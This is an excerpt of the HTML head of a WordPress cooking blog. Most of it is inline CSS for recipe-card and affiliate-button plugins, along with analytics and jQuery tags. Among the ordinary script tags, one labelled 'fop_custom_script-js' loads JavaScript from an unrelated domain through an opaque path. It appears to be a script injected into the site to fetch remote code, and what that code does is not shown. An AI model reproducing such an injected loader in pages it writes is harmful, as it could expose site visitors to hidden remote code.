article{width:100%}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/081a37d998515a9cec128cf5d6362eb3.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/tags/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
